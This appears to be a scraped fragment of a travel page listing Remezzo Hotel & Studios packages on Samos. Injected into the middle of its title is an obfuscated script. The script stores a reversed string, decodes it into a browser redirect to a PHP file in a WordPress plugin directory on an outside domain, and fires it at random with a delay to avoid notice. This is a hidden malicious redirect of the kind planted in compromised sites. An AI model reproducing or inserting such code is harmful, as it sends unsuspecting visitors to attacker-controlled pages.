 Remezzo Hotel & Studios_travel_packages_in_Aegean Islands_Samos_Po<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tokaki